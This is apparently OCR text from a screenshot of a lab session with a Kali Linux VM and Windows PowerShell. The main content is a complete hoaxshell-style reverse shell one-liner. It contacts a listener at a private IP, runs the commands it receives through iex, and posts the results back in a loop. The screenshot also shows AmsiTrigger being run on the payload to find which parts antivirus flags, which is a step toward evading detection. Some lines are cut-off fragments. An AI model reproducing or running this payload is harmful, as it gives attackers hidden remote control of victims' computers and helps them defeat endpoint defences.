 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
Select Windows PowerShell
PS C:\Users\pxart\Desktop> .\AmsiTrigger_x64.exe -i .\payload.ps1
[+] "-Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariabl
r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/4bee3377 -Method POST -Headers @{"Authorizatio
} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join"
PS C:\Users\pxart\Desktop>
File Actions
root@t3l3mac...
root@t3l
H
[Info] G
$s='192.
rs @{"Au
nt;if ($
377 -Met
[Info] T
[Info] H
[Importa
hoaxshel
Windows PowerShell
PS C:\Users\pxart> $xxxx='None';$s='192.168.111.135:8080';$i='1bb43ea1-e53d6cf7-4bee3377
';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/1bb43ea1 -Headers @{"Auth
orization"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/e53d6cf7 -
Headers @{"Authorization"=$i}).Content;if ($c -ne $xxxx) {$r=iex $c -ErrorAction Stop -E
rrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/4bee3377 -Me
thod POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e
+$r) -join ' ')} sleep 0.8}
Type here to search
32°F Cloudy
ENG
22:12
17/11/2022
3